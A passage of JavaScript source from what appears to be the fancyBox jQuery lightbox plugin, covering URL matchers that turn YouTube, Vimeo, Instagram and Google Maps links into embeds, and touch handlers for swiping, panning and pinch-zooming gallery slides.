/(youtube\\.com|youtu\\.be|youtube\\-nocookie\\.com)\\/(watch\\?(.*&)?v=|v\\/|u\\/|embed\\/?)?(videoseries\\?list=(.*)|[\\w-]{11}|\\?listType=(.*)&list=(.*))(.*)/i,\r\n\t\t\tparams  : {\r\n\t\t\t\tautoplay : 1,\r\n\t\t\t\tautohide : 1,\r\n\t\t\t\tfs  : 1,\r\n\t\t\t\trel : 0,\r\n\t\t\t\thd  : 1,\r\n\t\t\t\twmode : 'transparent',\r\n\t\t\t\tenablejsapi : 1,\r\n\t\t\t\thtml5 : 1\r\n\t\t\t},\r\n\t\t\tparamPlace : 8,\r\n\t\t\ttype  : 'iframe',\r\n\t\t\turl   : '//www.youtube.com/embed/$4',\r\n\t\t\tthumb : '//img.youtube.com/vi/$4/hqdefault.jpg'\r\n\t\t},\r\n\r\n\t\tvimeo : {\r\n\t\t\tmatcher : /^.+vimeo.com\\/(.*\\/)?([\\d]+)(.*)?/,\r\n\t\t\tparams  : {\r\n\t\t\t\tautoplay : 1,\r\n\t\t\t\thd : 1,\r\n\t\t\t\tshow_title    : 1,\r\n\t\t\t\tshow_byline   : 1,\r\n\t\t\t\tshow_portrait : 0,\r\n\t\t\t\tfullscreen    : 1,\r\n\t\t\t\tapi : 1\r\n\t\t\t},\r\n\t\t\tparamPlace : 3,\r\n\t\t\ttype : 'iframe',\r\n\t\t\turl : '//player.vimeo.com/video/$2'\r\n\t\t},\r\n\r\n\t\tmetacafe : {\r\n\t\t\tmatcher : /metacafe.com\\/watch\\/(\\d+)\\/(.*)?/,\r\n\t\t\ttype    : 'iframe',\r\n\t\t\turl     : '//www.metacafe.com/embed/$1/?ap=1'\r\n\t\t},\r\n\r\n\t\tdailymotion : {\r\n\t\t\tmatcher : /dailymotion.com\\/video\\/(.*)\\/?(.*)/,\r\n\t\t\tparams : {\r\n\t\t\t\tadditionalInfos : 0,\r\n\t\t\t\tautoStart : 1\r\n\t\t\t},\r\n\t\t\ttype : 'iframe',\r\n\t\t\turl  : '//www.dailymotion.com/embed/video/$1'\r\n\t\t},\r\n\r\n\t\tvine : {\r\n\t\t\tmatcher : /vine.co\\/v\\/([a-zA-Z0-9\\?\\=\\-]+)/,\r\n\t\t\ttype    : 'iframe',\r\n\t\t\turl     : '//vine.co/v/$1/embed/simple'\r\n\t\t},\r\n\r\n\t\tinstagram : {\r\n\t\t\tmatcher : /(instagr\\.am|instagram\\.com)\\/p\\/([a-zA-Z0-9_\\-]+)\\/?/i,\r\n\t\t\ttype    : 'image',\r\n\t\t\turl     : '//$1/p/$2/media/?size=l'\r\n\t\t},\r\n\r\n\t\t// Examples:\r\n\t\t// http://maps.google.com/?ll=48.857995,2.294297&spn=0.007666,0.021136&t=m&z=16\r\n\t\t// https://www.google.com/maps/@37.7852006,-122.4146355,14.65z\r\n\t\t// https://www.google.com/maps/place/Googleplex/@37.4220041,-122.0833494,17z/data=!4m5!3m4!1s0x0:0x6c296c66619367e0!8m2!3d37.4219998!4d-122.0840572\r\n\t\tgmap_place : {\r\n\t\t\tmatcher : /(maps\\.)?google\\.([a-z]{2,3}(\\.[a-z]{2})?)\\/(((maps\\/(place\\/(.*)\\/)?\\@(.*),(\\d+.?\\d+?)z))|(\\?ll=))(.*)?/i,\r\n\t\t\ttype    : 'iframe',\r\n\t\t\turl     : function (rez) {\r\n\t\t\t\treturn '//maps.google.' + rez[2] + '/?ll=' + ( rez[9] ? rez[9] + '&z=' + Math.floor(  rez[10]  ) + ( rez[12] ? rez[12].replace(/^\\//, \"&\") : '' )  : rez[12] ) + '&output=' + ( rez[12] && rez[12].indexOf('layer=c') > 0 ? 'svembed' : 'embed' );\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\t// Examples:\r\n\t\t// https://www.google.com/maps/search/Empire+State+Building/\r\n\t\t// https://www.google.com/maps/search/?api=1&query=centurylink+field\r\n\t\t// https://www.google.com/maps/search/?api=1&query=47.5951518,-122.3316393\r\n\t\tgmap_search : {\r\n\t\t\tmatcher : /(maps\\.)?google\\.([a-z]{2,3}(\\.[a-z]{2})?)\\/(maps\\/search\\/)(.*)/i,\r\n\t\t\ttype    : 'iframe',\r\n\t\t\turl     : function (rez) {\r\n\t\t\t\treturn '//maps.google.' + rez[2] + '/maps?q=' + rez[5].replace('query=', 'q=').replace('api=1', '') + '&output=embed';\r\n\t\t\t}\r\n\t\t}\r\n\t};\r\n\r\n\t$(document).on('objectNeedsType.fb', function (e, instance, item) {\r\n\r\n\t\tvar url\t = item.src || '',\r\n\t\t\ttype = false,\r\n\t\t\tmedia,\r\n\t\t\tthumb,\r\n\t\t\trez,\r\n\t\t\tparams,\r\n\t\t\turlParams,\r\n\t\t\tparamObj,\r\n\t\t\tprovider;\r\n\r\n\t\tmedia = $.extend( true, {}, defaults, item.opts.media );\r\n\r\n\t\t// Look for any matching media type\r\n\t\t$.each(media, function ( providerName, providerOpts ) {\r\n\t\t\trez = url.match( providerOpts.matcher );\r\n\r\n\t\t\tif ( !rez ) {\r\n\t\t\t\treturn;\r\n\t\t\t}\r\n\r\n\t\t\ttype     = providerOpts.type;\r\n\t\t\tparamObj = {};\r\n\r\n\t\t\tif ( providerOpts.paramPlace && rez[ providerOpts.paramPlace ] ) {\r\n\t\t\t\turlParams = rez[ providerOpts.paramPlace ];\r\n\r\n\t\t\t\tif ( urlParams[ 0 ] == '?' ) {\r\n\t\t\t\t\turlParams = urlParams.substring(1);\r\n\t\t\t\t}\r\n\r\n\t\t\t\turlParams = urlParams.split('&');\r\n\r\n\t\t\t\tfor ( var m = 0; m < urlParams.length; ++m ) {\r\n\t\t\t\t\tvar p = urlParams[ m ].split('=', 2);\r\n\r\n\t\t\t\t\tif ( p.length == 2 ) {\r\n\t\t\t\t\t\tparamObj[ p[0] ] = decodeURIComponent( p[1].replace(/\\+/g, \" \") );\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\t\t\t}\r\n\r\n\t\t\tparams = $.extend( true, {}, providerOpts.params, item.opts[ providerName ], paramObj );\r\n\r\n\t\t\turl   = $.type( providerOpts.url ) === \"function\" ? providerOpts.url.call( this, rez, params, item ) : format( providerOpts.url, rez, params );\r\n\t\t\tthumb = $.type( providerOpts.thumb ) === \"function\" ? providerOpts.thumb.call( this, rez, params, item ) : format( providerOpts.thumb, rez );\r\n\r\n\t\t\tif ( providerName === 'vimeo' ) {\r\n\t\t\t\turl = url.replace('&%23', '#');\r\n\t\t\t}\r\n\r\n\t\t\treturn false;\r\n\t\t});\r\n\r\n\t\t// If it is found, then change content type and update the url\r\n\r\n\t\tif ( type ) {\r\n\t\t\titem.src  = url;\r\n\t\t\titem.type = type;\r\n\r\n\t\t\tif ( !item.opts.thumb && !( item.opts.$thumb && item.opts.$thumb.length ) ) {\r\n\t\t\t\titem.opts.thumb = thumb;\r\n\t\t\t}\r\n\r\n\t\t\tif ( type === 'iframe' ) {\r\n\t\t\t\t$.extend(true, item.opts, {\r\n\t\t\t\t\tiframe : {\r\n\t\t\t\t\t\tpreload : false,\r\n\t\t\t\t\t\tattr : {\r\n\t\t\t\t\t\t\tscrolling : \"no\"\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t}\r\n\t\t\t\t});\r\n\r\n\t\t\t\titem.contentProvider = provider;\r\n\r\n\t\t\t\titem.opts.slideClass += ' fancybox-slide--' + ( provider == 'gmap_place' || provider == 'gmap_search' ? 'map' : 'video' );\r\n\t\t\t}\r\n\r\n\t\t} else if ( url ) {\r\n\t\t\titem.type = item.opts.defaultType;\r\n\t\t}\r\n\r\n\t});\r\n\r\n}( window.jQuery || jQuery ));\r\n\n// ==========================================================================\r\n//\r\n// Guestures\r\n// Adds touch guestures, handles click and tap events\r\n//\r\n// ==========================================================================\r\n;(function (window, document, $) {\r\n\t'use strict';\r\n\r\n\tvar requestAFrame = (function () {\r\n        return window.requestAnimationFrame ||\r\n                window.webkitRequestAnimationFrame ||\r\n                window.mozRequestAnimationFrame ||\r\n                window.oRequestAnimationFrame ||\r\n                // if all else fails, use setTimeout\r\n                function (callback) {\r\n                    return window.setTimeout(callback, 1000 / 60);\r\n                };\r\n    })();\r\n\r\n\r\n    var cancelAFrame = (function () {\r\n        return window.cancelAnimationFrame ||\r\n                window.webkitCancelAnimationFrame ||\r\n                window.mozCancelAnimationFrame ||\r\n                window.oCancelAnimationFrame ||\r\n                function (id) {\r\n                    window.clearTimeout(id);\r\n                };\r\n    })();\r\n\r\n\r\n\tvar pointers = function( e ) {\r\n\t\tvar result = [];\r\n\r\n\t\te = e.originalEvent || e || window.e;\r\n\t\te = e.touches && e.touches.length ? e.touches : ( e.changedTouches && e.changedTouches.length ? e.changedTouches : [ e ] );\r\n\r\n\t\tfor ( var key in e ) {\r\n\r\n\t\t\tif ( e[ key ].pageX ) {\r\n\t\t\t\tresult.push( { x : e[ key ].pageX, y : e[ key ].pageY } );\r\n\r\n\t\t\t} else if ( e[ key ].clientX ) {\r\n\t\t\t\tresult.push( { x : e[ key ].clientX, y : e[ key ].clientY } );\r\n\t\t\t}\r\n\t\t}\r\n\r\n\t\treturn result;\r\n\t};\r\n\r\n\tvar distance = function( point2, point1, what ) {\r\n\t\tif ( !point1 || !point2 ) {\r\n\t\t\treturn 0;\r\n\t\t}\r\n\r\n\t\tif ( what === 'x' ) {\r\n\t\t\treturn point2.x - point1.x;\r\n\r\n\t\t} else if ( what === 'y' ) {\r\n\t\t\treturn point2.y - point1.y;\r\n\t\t}\r\n\r\n\t\treturn Math.sqrt( Math.pow( point2.x - point1.x, 2 ) + Math.pow( point2.y - point1.y, 2 ) );\r\n\t};\r\n\r\n\tvar isClickable = function( $el ) {\r\n\r\n\t\tif ( $el.is('a,area,button,[role=\"button\"],input,label,select,summary,textarea') || $.isFunction( $el.get(0).onclick ) || $el.data('selectable') ) {\r\n\t\t\treturn true;\r\n\t\t}\r\n\r\n\t\t// Check for attributes like data-fancybox-next or data-fancybox-close\r\n\t\tfor ( var i = 0, atts = $el[0].attributes, n = atts.length; i < n; i++ ) {\r\n            if ( atts[i].nodeName.substr(0, 14) === 'data-fancybox-' ) {\r\n                return true;\r\n            }\r\n        }\r\n\r\n\t \treturn false;\r\n\t};\r\n\r\n\tvar hasScrollbars = function( el ) {\r\n\t\tvar overflowY = window.getComputedStyle( el )['overflow-y'];\r\n\t\tvar overflowX = window.getComputedStyle( el )['overflow-x'];\r\n\r\n\t\tvar vertical   = (overflowY === 'scroll' || overflowY === 'auto') && el.scrollHeight > el.clientHeight;\r\n\t\tvar horizontal = (overflowX === 'scroll' || overflowX === 'auto') && el.scrollWidth > el.clientWidth;\r\n\r\n\t\treturn vertical || horizontal;\r\n\t};\r\n\r\n\tvar isScrollable = function ( $el ) {\r\n\t\tvar rez = false;\r\n\r\n\t\twhile ( true ) {\r\n\t\t\trez\t= hasScrollbars( $el.get(0) );\r\n\r\n\t\t\tif ( rez ) {\r\n\t\t\t\tbreak;\r\n\t\t\t}\r\n\r\n\t\t\t$el = $el.parent();\r\n\r\n\t\t\tif ( !$el.length || $el.hasClass( 'fancybox-stage' ) || $el.is( 'body' ) ) {\r\n\t\t\t\tbreak;\r\n\t\t\t}\r\n\t\t}\r\n\r\n\t\treturn rez;\r\n\t};\r\n\r\n\r\n\tvar Guestures = function ( instance ) {\r\n\t\tvar self = this;\r\n\r\n\t\tself.instance = instance;\r\n\r\n\t\tself.$bg        = instance.$refs.bg;\r\n\t\tself.$stage     = instance.$refs.stage;\r\n\t\tself.$container = instance.$refs.container;\r\n\r\n\t\tself.destroy();\r\n\r\n\t\tself.$container.on( 'touchstart.fb.touch mousedown.fb.touch', $.proxy(self, 'ontouchstart') );\r\n\t};\r\n\r\n\tGuestures.prototype.destroy = function() {\r\n\t\tthis.$container.off( '.fb.touch' );\r\n\t};\r\n\r\n\tGuestures.prototype.ontouchstart = function( e ) {\r\n\t\tvar self = this;\r\n\r\n\t\tvar $target  = $( e.target );\r\n\t\tvar instance = self.instance;\r\n\t\tvar current  = instance.current;\r\n\t\tvar $content = current.$content;\r\n\r\n\t\tvar isTouchDevice = ( e.type == 'touchstart' );\r\n\r\n\t\t// Do not respond to both events\r\n\t\tif ( isTouchDevice ) {\r\n\t        self.$container.off( 'mousedown.fb.touch' );\r\n\t    }\r\n\r\n\t\t// Ignore clicks while zooming or closing\r\n\t\tif ( !current || self.instance.isAnimating || self.instance.isClosing ) {\r\n\t\t\te.stopPropagation();\r\n\t\t\te.preventDefault();\r\n\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\t// Ignore right click\r\n\t\tif ( e.originalEvent && e.originalEvent.button == 2 ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\t// Ignore taping on links, buttons, input elements\r\n\t\tif ( !$target.length || isClickable( $target ) || isClickable( $target.parent() ) ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\t// Ignore clicks on the scrollbar\r\n\t\tif ( e.originalEvent.clientX > $target[0].clientWidth + $target.offset().left ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\tself.startPoints = pointers( e );\r\n\r\n\t\t// Prevent zooming if already swiping\r\n\t\tif ( !self.startPoints || ( self.startPoints.length > 1 && instance.isSliding ) ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\tself.$target  = $target;\r\n\t\tself.$content = $content;\r\n\t\tself.canTap   = true;\r\n\t\tself.opts     = current.opts.touch;\r\n\r\n\t\t$(document).off( '.fb.touch' );\r\n\r\n\t\t$(document).on( isTouchDevice ? 'touchend.fb.touch touchcancel.fb.touch' : 'mouseup.fb.touch mouseleave.fb.touch',  $.proxy(self, \"ontouchend\"));\r\n\t\t$(document).on( isTouchDevice ? 'touchmove.fb.touch' : 'mousemove.fb.touch',  $.proxy(self, \"ontouchmove\"));\r\n\r\n\t\tif ( !(self.opts || instance.canPan() ) || !( $target.is( self.$stage ) || self.$stage.find( $target ).length ) ) {\r\n\r\n\t\t\t// Prevent ghosting\r\n\t\t\tif ( $target.is('img') ) {\r\n\t\t\t\te.preventDefault();\r\n\t\t\t}\r\n\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\te.stopPropagation();\r\n\r\n\t\tif ( !( $.fancybox.isMobile && ( isScrollable( self.$target ) || isScrollable( self.$target.parent() ) ) ) ) {\r\n\t\t\te.preventDefault();\r\n\t\t}\r\n\r\n\t\tself.canvasWidth  = Math.round( current.$slide[0].clientWidth );\r\n\t\tself.canvasHeight = Math.round( current.$slide[0].clientHeight );\r\n\r\n\t\tself.startTime = new Date().getTime();\r\n\t\tself.distanceX = self.distanceY = self.distance = 0;\r\n\r\n\t\tself.isPanning = false;\r\n\t\tself.isSwiping = false;\r\n\t\tself.isZooming = false;\r\n\r\n\t\tself.sliderStartPos  = self.sliderLastPos || { top: 0, left: 0 };\r\n\t\tself.contentStartPos = $.fancybox.getTranslate( self.$content );\r\n\t\tself.contentLastPos  = null;\r\n\r\n\t\tif ( self.startPoints.length === 1 && !self.isZooming ) {\r\n\t\t\tself.canTap = !instance.isSliding;\r\n\r\n\t\t\tif ( current.type === 'image' && ( self.contentStartPos.width > self.canvasWidth + 1 || self.contentStartPos.height > self.canvasHeight + 1 ) ) {\r\n\r\n\t\t\t\t$.fancybox.stop( self.$content );\r\n\r\n\t\t\t\tself.$content.css( 'transition-duration', '0ms' );\r\n\r\n\t\t\t\tself.isPanning = true;\r\n\r\n\t\t\t} else {\r\n\r\n\t\t\t\tself.isSwiping = true;\r\n\t\t\t}\r\n\r\n\t\t\tself.$container.addClass('fancybox-controls--isGrabbing');\r\n\t\t}\r\n\r\n\t\tif ( self.startPoints.length === 2 && !instance.isAnimating && !current.hasError && current.type === 'image' && ( current.isLoaded || current.$ghost ) ) {\r\n\t\t\tself.isZooming = true;\r\n\r\n\t\t\tself.isSwiping = false;\r\n\t\t\tself.isPanning = false;\r\n\r\n\t\t\t$.fancybox.stop( self.$content );\r\n\r\n\t\t\tself.$content.css( 'transition-duration', '0ms' );\r\n\r\n\t\t\tself.centerPointStartX = ( ( self.startPoints[0].x + self.startPoints[1].x ) * 0.5 ) - $(window).scrollLeft();\r\n\t\t\tself.centerPointStartY = ( ( self.startPoints[0].y + self.startPoints[1].y ) * 0.5 ) - $(window).scrollTop();\r\n\r\n\t\t\tself.percentageOfImageAtPinchPointX = ( self.centerPointStartX - self.contentStartPos.left ) / self.contentStartPos.width;\r\n\t\t\tself.percentageOfImageAtPinchPointY = ( self.centerPointStartY - self.contentStartPos.top  ) / self.contentStartPos.height;\r\n\r\n\t\t\tself.startDistanceBetweenFingers = distance( self.startPoints[0], self.startPoints[1] );\r\n\t\t}\r\n\r\n\t};\r\n\r\n\tGuestures.prototype.ontouchmove = function( e ) {\r\n\r\n\t\tvar self = this;\r\n\r\n\t\tself.newPoints = pointers( e );\r\n\r\n\t\tif ( $.fancybox.isMobile && ( isScrollable( self.$target ) || isScrollable( self.$target.parent() ) ) ) {\r\n\t\t\te.stopPropagation();\r\n\r\n\t\t\tself.canTap = false;\r\n\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\tif ( !( self.opts || self.instance.canPan() ) || !self.newPoints || !self.newPoints.length ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\tself.distanceX = distance( self.newPoints[0], self.startPoints[0], 'x' );\r\n\t\tself.distanceY = distance( self.newPoints[0], self.startPoints[0], 'y' );\r\n\r\n\t\tself.distance = distance( self.newPoints[0], self.startPoints[0] );\r\n\r\n\t\t// Skip false ontouchmove events (Chrome)\r\n\t\tif ( self.distance > 0 ) {\r\n\r\n\t\t\tif ( !( self.$target.is( self.$stage ) || self.$stage.find( self.$target ).length ) ) {\r\n\t\t\t\treturn;\r\n\t\t\t}\r\n\r\n\t\t\te.stopPropagation();\r\n\t\t\te.preventDefault();\r\n\r\n\t\t\tif ( self.isSwiping ) {\r\n\t\t\t\tself.onSwipe();\r\n\r\n\t\t\t} else if ( self.isPanning ) {\r\n\t\t\t\tself.onPan();\r\n\r\n\t\t\t} else if ( self.isZooming ) {\r\n\t\t\t\tself.onZoom();\r\n\t\t\t}\r\n\r\n\t\t}\r\n\r\n\t};\r\n\r\n\tGuestures.prototype.onSwipe = function() {\r\n\r\n\t\tvar self = this;\r\n\r\n\t\tvar swiping = self.isSwiping;\r\n\t\tvar left    = self.sliderStartPos.left || 0;\r\n\t\tvar angle;\r\n\r\n\t\tif ( swiping === true ) {\r\n\r\n\t\t\tif ( Math.abs( self.distance ) > 10 )  {\r\n\r\n\t\t\t\tself.canTap = false;\r\n\r\n\t\t\t\tif ( self.instance.group.length < 2 && self.opts.vertical ) {\r\n\t\t\t\t\tself.isSwiping  = 'y';\r\n\r\n\t\t\t\t} else if ( self.instance.isSliding || self.opts.vertical === false || ( self.opts.vertical === 'auto' && $( window ).width() > 800 ) ) {\r\n\t\t\t\t\tself.isSwiping  = 'x';\r\n\r\n\t\t\t\t} else {\r\n\t\t\t\t\tangle = Math.abs( Math.atan2( self.distanceY, self.distanceX ) * 180 / Math.PI );\r\n\r\n\t\t\t\t\tself.isSwiping = ( angle > 45 && angle < 135 ) ? 'y' : 'x';\r\n\t\t\t\t}\r\n\r\n\t\t\t\tself.instance.isSliding = self.isSwiping;\r\n\r\n\t\t\t\t// Reset points to avoid jumping, because we dropped first swipes to calculate the angle\r\n\t\t\t\tself.startPoints = self.newPoints;\r\n\r\n\t\t\t\t$.each(self.instance.slides, function( index, slide ) {\r\n\t\t\t\t\t$.fancybox.stop( slide.$slide );\r\n\r\n\t\t\t\t\tslide.$slide.css( 'transition-duration', '0ms' );\r\n\r\n\t\t\t\t\tslide.inTransition = false;\r\n\r\n\t\t\t\t\tif ( slide.pos === self.instance.current.pos ) {\r\n\t\t\t\t\t\tself.sliderStartPos.left = $.fancybox.getTranslate( slide.$slide ).left;\r\n\t\t\t\t\t}\r\n\t\t\t\t});\r\n\r\n\t\t\t\t//self.instance.current.isMoved = true;\r\n\r\n\t\t\t\t// Stop slideshow\r\n\t\t\t\tif ( self.instance.SlideShow && self.instance.SlideShow.isActive ) {\r\n\t\t\t\t\tself.instance.SlideShow.stop();\r\n\t\t\t\t}\r\n\t\t\t}\r\n\r\n\t\t} else {\r\n\r\n\t\t\tif ( swiping == 'x' ) {\r\n\r\n\t\t\t\t// Sticky edges\r\n\t\t\t\tif ( self.distanceX > 0 && ( self.instance.group.length < 2 || ( self.instance.current.index === 0 && !self.instance.current.opts.loop ) ) ) {\r\n\t\t\t\t\tleft = left + Math.pow( self.distanceX, 0.8 );\r\n\r\n\t\t\t\t} else if ( self.distanceX < 0 && ( self.instance.group.length < 2 || ( self.instance.current.index === self.instance.group.length - 1 && !self.instance.current.opts.loop ) ) ) {\r\n\t\t\t\t\tleft = left - Math.pow( -self.distanceX, 0.8 );\r\n\r\n\t\t\t\t} else {\r\n\t\t\t\t\tleft = left + self.distanceX;\r\n\t\t\t\t}\r\n\r\n\t\t\t}\r\n\r\n\t\t\tself.sliderLastPos = {\r\n\t\t\t\ttop  : swiping == 'x' ? 0 : self.sliderStartPos.top + self.distanceY,\r\n\t\t\t\tleft : left\r\n\t\t\t};\r\n\r\n\t\t\tif ( self.requestId ) {\r\n\t\t\t\tcancelAFrame( self.requestId );\r\n\r\n\t\t\t\tself.requestId = null;\r\n\t\t\t}\r\n\r\n\t\t\tself.requestId = requestAFrame(function() {\r\n\r\n\t\t\t\tif ( self.sliderLastPos ) {\r\n\t\t\t\t\t$.each(self.instance.slides, function( index, slide ) {\r\n\t\t\t\t\t\tvar pos = slide.pos - self.instance.currPos;\r\n\r\n\t\t\t\t\t\t$.fancybox.setTranslate( slide.$slide, {\r\n\t\t\t\t\t\t\ttop  : self.sliderLastPos.top,\r\n\t\t\t\t\t\t\tleft : self.sliderLastPos.left + ( pos * self.canvasWidth ) + ( pos * slide.opts.gutter )\r\n\t\t\t\t\t\t});\r\n\t\t\t\t\t});\r\n\r\n\t\t\t\t\tself.$container.addClass( 'fancybox-is-sliding' );\r\n\t\t\t\t}\r\n\r\n\t\t\t});\r\n\r\n\t\t}\r\n\r\n\t};\r\n\r\n\tGuestures.prototype.onPan = function() {\r\n\r\n\t\tvar self = this;\r\n\r\n\t\tvar newOffsetX, newOffsetY, newPos;\r\n\r\n\t\tself.canTap = false;\r\n\r\n\t\tif ( self.contentStartPos.width > self.canvasWidth ) {\r\n\t\t\tnewOffsetX = self.contentStartPos.left + self.distanceX;\r\n\r\n\t\t} else {\r\n\t\t\tnewOffsetX = self.contentStartPos.left;\r\n\t\t}\r\n\r\n\t\tnewOffsetY = self.contentStartPos.top + self.distanceY;\r\n\r\n\t\tnewPos = self.limitMovement( newOffsetX, newOffsetY, self.contentStartPos.width, self.contentStartPos.height );\r\n\r\n\t\tnewPos.scaleX = self.contentStartPos.scaleX;\r\n\t\tnewPos.scaleY = self.contentStartPos.scaleY;\r\n\r\n\t\tself.contentLastPos = newPos;\r\n\r\n\t\tif ( self.requestId ) {\r\n\t\t\tcancelAFrame( self.requestId );\r\n\r\n\t\t\tself.requestId = null;\r\n\t\t}\r\n\r\n\t\tself.requestId = requestAFrame(function() {\r\n\t\t\t$.fancybox.setTranslate( self.$content, self.contentLastPos );\r\n\t\t});\r\n\t};\r\n\r\n\t// Make panning sticky to the edges\r\n\tGuestures.prototype.limitMovement = function( newOffsetX, newOffsetY, newWidth, newHeight ) {\r\n\r\n\t\tvar self = this;\r\n\r\n\t\tvar minTranslateX, minTranslateY, maxTranslateX, maxTranslateY;\r\n\r\n\t\tvar canvasWidth  = self.canvasWidth;\r\n\t\tvar canvasHeight = self.canvasHeight;\r\n\r\n\t\tvar currentOffsetX = self.contentStartPos.left;\r\n\t\tvar currentOffsetY = self.contentStartPos.top;\r\n\r\n\t\tvar distanceX = self.distanceX;\r\n\t\tvar distanceY = self.distanceY;\r\n\r\n\t\t// Slow down proportionally to traveled distance\r\n\r\n\t\tminTranslateX = Math.max(0, canvasWidth  * 0.5 - newWidth  * 0.5 );\r\n\t\tminTranslateY = Math.max(0, canvasHeight * 0.5 - newHeight * 0.5 );\r\n\r\n\t\tmaxTranslateX = Math.min( canvasWidth  - newWidth,  canvasWidth  * 0.5 - newWidth  * 0.5 );\r\n\t\tmaxTranslateY = Math.min( canvasHeight - newHeight, canvasHeight * 0.5 - newHeight * 0.5 );\r\n\r\n\t\tif ( newWidth > canvasWidth ) {\r\n\r\n\t\t\t//   ->\r\n\t\t\tif ( distanceX > 0 && newOffsetX > minTranslateX ) {\r\n\t\t\t\tnewOffsetX = minTranslateX - 1 + Math.pow( -minTranslateX + currentOffsetX + distanceX, 0.8 ) || 0;\r\n\t\t\t}\r\n\r\n\t\t\t//    <-\r\n\t\t\tif ( distanceX  < 0 && newOffsetX < maxTranslateX ) {\r\n\t\t\t\tnewOffsetX = maxTranslateX + 1 - Math.pow( maxTranslateX - currentOffsetX - distanceX, 0.8 ) || 0;\r\n\t\t\t}\r\n\r\n\t\t}\r\n\r\n\t\tif ( newHeight > canvasHeight ) {\r\n\r\n\t\t\t//   \\/\r\n\t\t\tif ( distanceY > 0 && newOffsetY > minTranslateY ) {\r\n\t\t\t\tnewOffsetY = minTranslateY - 1 + Math.pow(-minTranslateY + currentOffsetY + distanceY, 0.8 ) || 0;\r\n\t\t\t}\r\n\r\n\t\t\t//   /\\\r\n\t\t\tif ( distanceY < 0 && newOffsetY < maxTranslateY ) {\r\n\t\t\t\tnewOffsetY = maxTranslateY + 1 - Math.pow ( maxTranslateY - currentOffsetY - distanceY, 0.8 ) || 0;\r\n\t\t\t}\r\n\r\n\t\t}\r\n\r\n\t\treturn {\r\n\t\t\ttop  : newOffsetY,\r\n\t\t\tleft : newOffsetX\r\n\t\t};\r\n\r\n\t};\r\n\r\n\r\n\tGuestures.prototype.limitPosition = function( newOffsetX, newOffsetY, newWidth, newHeight ) {\r\n\r\n\t\tvar self = this;\r\n\r\n\t\tvar canvasWidth  = self.canvasWidth;\r\n\t\tvar canvasHeight = self.canvasHeight;\r\n\r\n\t\tif ( newWidth > canvasWidth ) {\r\n\t\t\tnewOffsetX = newOffsetX > 0 ? 0 : newOffsetX;\r\n\t\t\tnewOffsetX = newOffsetX < canvasWidth - newWidth ? canvasWidth - newWidth : newOffsetX;\r\n\r\n\t\t} else {\r\n\r\n\t\t\t// Center horizontally\r\n\t\t\tnewOffsetX = Math.max( 0, canvasWidth / 2 - newWidth / 2 );\r\n\r\n\t\t}\r\n\r\n\t\tif ( newHeight > canvasHeight ) {\r\n\t\t\tnewOffsetY = newOffsetY > 0 ? 0 : newOffsetY;\r\n\t\t\tnewOffsetY = newOffsetY < canvasHeight - newHeight ? canvasHeight - newHeight : newOffsetY;\r\n\r\n\t\t} else {\r\n\r\n\t\t\t// Center vertically\r\n\t\t\tnewOffsetY = Math.max( 0, canvasHeight / 2 - newHeight / 2 );\r\n\r\n\t\t}\r\n\r\n\t\treturn {\r\n\t\t\ttop  : newOffsetY,\r\n\t\t\tleft : newOffsetX\r\n\t\t};\r\n\r\n\t};\r\n\r\n\tGuestures.prototype.onZoom = function() {\r\n\r\n\t\tvar self = this;\r\n\r\n\t\t// Calculate current distance between points to get pinch ratio and new width and height\r\n\r\n\t\tvar currentWidth  = self.contentStartPos.width;\r\n\t\tvar currentHeight = self.contentStartPos.height;\r\n\r\n\t\tvar currentOffsetX = self.contentStartPos.left;\r\n\t\tvar currentOffsetY = self.contentStartPos.top;\r\n\r\n\t\tvar endDistanceBetweenFingers = distance( self.newPoints[0], self.newPoints[1] );\r\n\r\n\t\tvar pinchRatio = endDistanceBetweenFingers / self.startDistanceBetweenFingers;\r\n\r\n\t\tvar newWidth  = Math.floor( currentWidth  * pinchRatio );\r\n\t\tvar newHeight = Math.floor( currentHeight * pinchRatio );\r\n\r\n\t\t// This is the translation due to pinch-zooming\r\n\t\tvar translateFromZoomingX = (currentWidth  - newWidth)  * self.percentageOfImageAtPinchPointX;\r\n\t\tvar translateFromZoomingY = (currentHeight - newHeight) * self.percentageOfImageAtPinchPointY;\r\n\r\n\t\t//Point between the two touches\r\n\r\n\t\tvar centerPointEndX = ((self.newPoints[0].x + self.newPoints[1].x) / 2) - $(window).scrollLeft();\r\n\t\tvar centerPointEndY = ((self.newPoints[0].y + self.newPoints[1].y) / 2) - $(window).scrollTop();\r\n\r\n\t\t// And this is the translation due to translation of the centerpoint\r\n\t\t// between the two fingers\r\n\r\n\t\tvar translateFromTranslatingX = centerPointEndX - self.centerPointStartX;\r\n\t\tvar translateFromTranslatingY = centerPointEndY - self.centerPointStartY;\r\n\r\n\t\t// The new offset is the old/current one plus the total translation\r\n\r\n\t\tvar newOffsetX = currentOffsetX + ( translateFromZoomingX + translateFromTranslatingX );\r\n\t\tvar newOffsetY = currentOffsetY + ( translateFromZoomingY + translateFromTranslatingY );\r\n\r\n\t\tvar newPos = {\r\n\t\t\ttop    : newOffsetY,\r\n\t\t\tleft   : newOffsetX,\r\n\t\t\tscaleX : self.contentStartPos.scaleX * pinchRatio,\r\n\t\t\tscaleY : self.contentStartPos.scaleY * pinchRatio\r\n\t\t};\r\n\r\n\t\tself.canTap = false;\r\n\r\n\t\tself.newWidth  = newWidth;\r\n\t\tself.newHeight = newHeight;\r\n\r\n\t\tself.contentLastPos = newPos;\r\n\r\n\t\tif ( self.requestId ) {\r\n\t\t\tcancelAFrame( self.requestId );\r\n\r\n\t\t\tself.requestId = null;\r\n\t\t}\r\n\r\n\t\tself.requestId = requestAFrame(function() {\r\n\t\t\t$.fancybox.setTranslate( self.$content, self.contentLastPos );\r\n\t\t});\r\n\r\n\t};\r\n\r\n\tGuestures.prototype.ontouchend = function( e ) {\r\n\r\n\t\tvar self = this;\r\n\t\tvar dMs  = Math.max( (new Date().getTime() ) - 